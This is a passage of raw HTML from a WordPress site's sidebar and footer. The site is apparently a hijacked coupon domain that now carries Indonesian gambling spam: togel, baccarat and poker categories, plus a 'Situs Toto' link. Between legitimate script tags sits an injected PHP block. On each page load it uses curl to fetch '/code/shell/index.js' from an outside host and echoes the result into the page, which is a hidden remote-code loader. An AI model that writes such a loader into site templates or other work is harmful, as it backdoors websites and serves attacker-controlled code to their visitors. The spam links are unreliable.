	<li class="cat-item cat-item-9"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://freerestaurantcouponsnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://freerestaurantcouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-togel-resmi-4d-3d-2d-gacor-dengan-bocoran-angka-paling-akurat/">Agen Togel Resmi 4D 3D 2D Gacor Dengan Bocoran Angka Paling Akurat untuk Kemenangan Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-baccarat-terpercaya-2025/">Agen Baccarat Terpercaya 2025: Panduan Memilih Tempat Bermain yang Aman dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-baccarat-online-terbaik-2025/">Agen Baccarat Online Terbaik 2025: Panduan Memilih Platform Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-baccarat-resmi-dan-aman-2025/">Agen Baccarat Resmi Dan Aman 2025: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-baccarat-2025-minimal-bet-rendah/">Agen Baccarat 2025 Minimal Bet Rendah Untuk Pemain Cerdas</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1697ac5867a54929b25c27bb850cd9aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
